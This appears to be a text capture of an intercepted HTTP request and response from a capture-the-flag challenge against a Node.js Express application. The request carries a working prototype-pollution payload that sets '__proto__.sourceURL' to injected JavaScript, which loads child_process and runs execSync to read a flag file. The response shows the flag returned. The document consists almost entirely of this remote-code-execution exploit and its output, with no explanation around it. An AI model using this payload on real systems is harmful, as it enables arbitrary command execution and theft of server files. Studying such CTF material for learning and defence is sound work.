 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http: /
Content-Type: application/json
Content-Length: 153
Connection: close
Cookie: grafana_session=37dd397e606027a65d2179c6a4d00d80
Upgrade-Insecure-Requests: 1
{"__proto__": {"sourceURL": "\nreturn e => { return
global.process.mainModule.constructor._load('child_process').execSync('cat
/flag_thepr0t0js')}\n"}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/octet-stream
Content-Length: 38
ETag: W/"26-aRiKfLVkpNLfsJWUaci+4EEO8YA"
Set-Cookie:
thejs.session=s%3ArYuFI8sATKf7FfYMe_NCsbmU5ex4B-WH.
RN3d%2FrdE1ko5RRWYBxgGFogkDME4XRAEyRmH5EMPCi
A; Path=/; HttpOnly
Date: Mon, 21 Oct 2019 15:03:37 GMT
Connection: close
flag{9444cc50d919461219718fb4f747c48f}